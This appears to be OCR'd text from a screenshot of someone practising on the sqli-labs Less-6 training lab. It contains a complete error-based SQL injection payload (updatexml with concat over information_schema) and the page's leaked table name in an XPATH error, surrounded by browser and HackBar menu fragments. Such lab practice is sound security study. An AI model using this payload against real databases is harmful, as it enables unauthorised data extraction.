 192.168.225.132/sqli-labs/Less-6/?id=1" and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema
方站点 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://192.168.225.132/sqli-labs/Less-6/?id=1" and updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security' limit 0,1),0x7e),1)--+
lit URL